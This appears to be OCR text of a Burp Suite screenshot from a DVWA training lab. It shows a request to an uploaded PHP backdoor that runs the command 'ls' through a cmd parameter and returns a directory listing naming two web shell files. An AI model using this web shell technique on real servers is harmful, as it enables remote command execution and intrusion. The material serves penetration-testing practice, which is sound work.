 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/backdoorex
ploitation.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
7 Referer:
? Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 20:07:40
GMT
3 Server: Apache/2.2.8 (Ubuntu)
DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 73
9
10 <pre>
backdoorexploitation.php
11 dvwa_email.png
12 shellexploitation.php
13 </pre>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 305 bytes | 13 millis
Event log All issues Memory: 113.0MB
View Source View Help